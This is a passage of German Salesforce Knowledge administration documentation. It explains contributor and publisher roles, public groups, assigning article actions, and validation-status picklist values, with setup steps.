



#### **Anne: Die Beitragende**

Als Beitragende ist Anne Murphy eine fortgeschrittenere Knowledge-Benutzerin. Sie kennt die in der Organisation für Artikel geltenden Standards und kann Artikel mit dem Status Validated Internal (Intern validiert) erstellen und veröffentlichen. Zudem kann sie von anderen Benutzern erstellte Artikel, die den Status Work in Progress (Arbeit wird ausgeführt) oder Not Validated (Nicht überprüft) aufweisen, bearbeiten und deren Status zu Validated Internal (Intern validiert) ändern. Da sie nicht berechtigt ist, Artikel für eine externe Zielgruppe zu veröffentlichen, muss sie die für Kunden bestimmten Artikel an die Warteschlange "Publishing External" (Veröffentlichung extern) senden.

Anmerkung: Artikelgenehmiger benötigen die Berechtigung "Artikel verwalten" sowie mindestens die Berechtigung "Lesen" für den Artikeltyp, der den Artikeln zugwiesen ist, die sie überprüfen. Mit diesen Berechtigungen können sie auf die Artikel im Entwurfsstatus zugreifen. Ohne diese Berechtigungen können die Genehmiger Artikel neu zuweisen, aber nicht genehmigen.

Anne ist Mitglied der öffentlichen Gruppe "Beitragender" und sie benötigt folgende Berechtigungen, um ihre Arbeit erledigen zu können.





#### **Pat: Der Publisher**

Pat Brown ist Knowledge-Domänenexperte und verantwortlich für die Überprüfung und Veröffentlichung von Artikeln für eine externe Zielgruppe. Er ist Mitglied der öffentlichen Gruppe "Publisher". Darüber hinaus ist Pat Mitglied der Warteschlange "Publishing External " (Veröffentlichung extern). Er benötigt folgende Berechtigungen, um seine Arbeit erledigen zu können.





#### **So funktioniert die Zusammenarbeit**

In jedem Benutzerprofil ist die Berechtigung des jeweiligen Agenten zum Durchführen verschiedener Arbeiten und Funktionen definiert. Erstellen Sie [öffentliche Gruppen](#page-2976-0) für die einzelnen Rollen und weisen Sie der betreffenden Gruppe nur die [Artikelaktionen](#page-2978-0) zu, die erforderlich sind, um den Agenten das Ausführen dieser Funktionen zu ermöglichen. Die von Ihnen im [Genehmigungsprozess](#page-2983-0) erstellten Kriterien legen fest, welcher [Validierungsstatus](#page-2979-0) automatisch genehmigt und veröffentlicht werden kann und welcher Artikel von einem Domänenexperten genehmigt und veröffentlicht werden muss.

So hat beispielsweise Anne, die Beitragende, die Möglichkeit, einen Artikel mit dem Status Validated External (Extern validiert) zu erstellen; aufgrund der Artikelaktionen, die ihrer öffentlichen Gruppe zugewiesen sind, wird ihr Artikel für die Veröffentlichung jedoch an den Publisher Pat gesendet. Pat kann als Publisher seine eigenen Artikel veröffentlichen, ohne sie an eine Warteschlange zu senden.

In der folgenden Tabelle sind die Funktionen aufgeführt, die die einzelnen Rollen für die Arbeit an Artikeln in der Organisation benötigen





## <span id="page-2976-0"></span>Erstellen von öffentlichen Gruppen für Knowledge

Salesforce Knowledge verwendet öffentliche Gruppen für die Zuweisung von Benutzern zu bestimmten Aufgaben in Bezug auf Artikel. Wenn Sie einer öffentlichen Gruppe Artikelaktionen zuweisen, können Sie Benutzern in dieser Gruppe die Möglichkeit geben, Vorgänge wie das Veröffentlichen von Artikeln mit einem festgelegten Validierungsstatus auszuführen. Öffentliche Gruppen werden zudem in Genehmigungsprozessen für die Verwaltung des Veröffentlichungs-Workflows verwendet.

Wenn beispielsweise ein Mitglied der öffentlichen Gruppe [Candidate](#page-2971-0) (Bewerber) einen Artikel mit dem Status Work in Progress (Arbeit wird ausgeführt) zur Genehmigung sendet, wird dieser automatisch genehmigt und veröffentlicht. Wenn der gleiche Agent einen Artikel mit dem Status Validated Internal (Intern validiert) sendet, wird dieser in die Warteschlange "Publishing External" (Veröffentlichung extern) verschoben, damit er vor der Veröffentlichung überprüft wird.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Öffentliche Gruppen* ein und wählen Sie dann **Öffentliche Gruppen** aus.
- **2.** Klicken Sie auf **Neu** oder klicken Sie neben der Gruppe, die Sie bearbeiten möchten, auf **Bearbeiten**.
- **3.** Geben Sie folgende Informationen ein:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Erstellen oder Bearbeiten einer öffentlichen Gruppe:

**•** "Benutzer verwalten"

Erstellen oder Bearbeiten der persönlichen Gruppe eines Benutzers:

**•** "Benutzer verwalten"

"Alle ändern" und den Systemberechtigungen "Alle Daten anzeigen" sowie "Alle Daten modifizieren".



#### **4.** Klicken Sie auf **Speichern**.

Anmerkung: Wenn Sie Gruppen bearbeiten, werden Freigaberegeln automatisch neu berechnet, um Zugriffseinstellungen nach Bedarf hinzuzufügen oder zu entfernen. Wenn sich diese Änderungen auf zu viele Datensätze gleichzeitig auswirken, wird ein Warnhinweis angezeigt, dass die Freigaberegeln nicht automatisch neu berechnet werden. In diesem Fall müssen Sie sie manuell neu berechnen.

Jetzt können Sie Ihren Gruppen [nur die erforderlichen Aktionen zuweisen,](#page-2978-0) sodass die ausgewählten Mitglieder ihre Aufgaben ausführen können und gleichzeitig die Integrität Ihrer Knowledge Base gewährleistet bleibt.

## <span id="page-2978-0"></span>Zuweisen von Artikelaktionen zu öffentlichen Gruppen

Über Artikelaktionen können Agenten an der Veröffentlichung von Artikeln mitwirken. Benutzern mit der Berechtigung "Artikel verwalten" werden standardmäßig alle Artikelaktionen zugewiesen. Die Agenten können Aktionen abschließen, sofern sie über die richtige Artikeltypberechtigung verfügen. Sie können den Zugriff auf Artikelaktionen steuern, indem Sie öffentlichen Gruppen Artikelaktionen zuweisen und den relevanten öffentlichen Gruppen Agenten hinzufügen Um Aktionen, wie beispielsweise die Veröffentlichung, noch weiter einzuschränken, können Sie Genehmigungsprozesse erstellen, mit denen Agenten nur Artikel mit bestimmten Validierungsstatuswerten veröffentlichen können. So kann ein Beitragender beispielsweise einen Artikel verfassen, doch der Genehmigungsprozess für die Rolle erfordert es, dass alle Artikel mit dem Status Validated Internal (Intern validiert) vor der Veröffentlichung zur Genehmigung gesendet werden.

Anmerkung: Obwohl Sie einer öffentlichen Gruppe beliebige Benutzer hinzufügen können, können nur Agenten mit der Benutzerberechtigung "Artikel verwalten" und den entsprechenden Objektberechtigungen Artikelaktionen ausführen.

In dieser Tabelle sind die Artikeltypberechtigungen zusammengefasst, die für jede Artikelaktion erforderlich sind.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen öffentlicher Gruppen und Zuweisen dieser Gruppen zu Artikelaktionen:

**•** "Anwendung anpassen" UND

"Benutzer verwalten"

**UND** 

"Salesforce Knowledge verwalten"

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikelaktionen* ein und wählen Sie **Knowledge-Artikelaktionen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie für die zuzuweisende Aktion das entsprechende Optionsfeld und dann eine öffentliche Gruppe aus. Wenn Sie eine Artikelaktion nicht ändern, können alle Agenten mit der Berechtigung "Artikel verwalten" diese Aktion ausführen.
- **4.** Klicken Sie auf **OK** und dann auf **Speichern**.

## <span id="page-2979-0"></span>Definieren von Auswahllistenwerten für den Validierungsstatus

Wenn auf der Seite "Knowledge-Einstellungen" das Feld Validierungsstatus aktiviert ist, können Sie Auswahllistenwerte erstellen, die den Status des Artikels anzeigen. Beispiel: Die Werte könnten Überprüft, Nicht überprüft oder Muss überprüft werden lauten.

- Anmerkung: Auswahllistenwerte für den Validierungsstatus werden beim Exportieren von Artikeln für die Übersetzung nicht beibehalten. Allerdings können Artikel mit Auswahllistenwerten importiert werden. Dabei bleiben deren Werte erhalten, solange diese in Ihrer Organisation vorhanden sind.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Validierungsstatuswerte* ein und wählen Sie dann **Validierungsstatuswerte** aus.
